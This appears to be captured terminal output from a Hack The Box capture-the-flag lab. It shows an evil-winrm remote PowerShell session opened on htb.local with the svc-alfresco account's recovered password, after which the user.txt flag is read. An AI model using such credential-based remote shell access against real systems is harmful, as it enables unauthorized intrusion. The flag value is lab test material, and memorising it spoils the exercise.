 ❯ evil-winrm -i htb.local -u svc-alfresco -p "s3rvice"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mo
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
8d8c20c19566fbcf76ed88840f41ebb3
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>